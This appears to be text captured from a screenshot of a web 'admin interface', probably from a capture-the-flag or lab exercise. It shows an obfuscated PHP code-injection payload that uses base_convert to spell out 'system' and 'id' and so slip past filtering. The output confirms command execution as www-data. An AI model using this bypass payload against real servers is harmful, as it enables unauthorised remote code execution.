 Non sécurisé 54.37.70.250:1030
ADMIN INTERFACE
COMMAND
Veuillez renseigner ce champ.
RESULT
string(55) "base_convert(1751504350,10,36)
(base_convert(661,10,36))"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)